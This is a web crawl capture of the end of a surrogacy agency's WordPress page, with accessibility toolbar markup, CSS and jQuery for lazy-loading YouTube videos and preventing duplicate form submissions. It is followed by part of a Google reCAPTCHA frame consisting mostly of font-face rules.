								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://surrogacyinmassachusetts.com/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 



<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});


//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: surrogacyinmassachusetts.com @ 2026-01-19 13:10:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Len17IUAAAAAEvDSi1FBCRf826UFPTdYw7zZ3w9&co=aHR0cHM6Ly9zdXJyb2dhY3lpbm1hc3NhY2h1c2V0dHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=120000&execute-ms=30000&cb=ytwoe9nvmr97
body_size: 48670
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
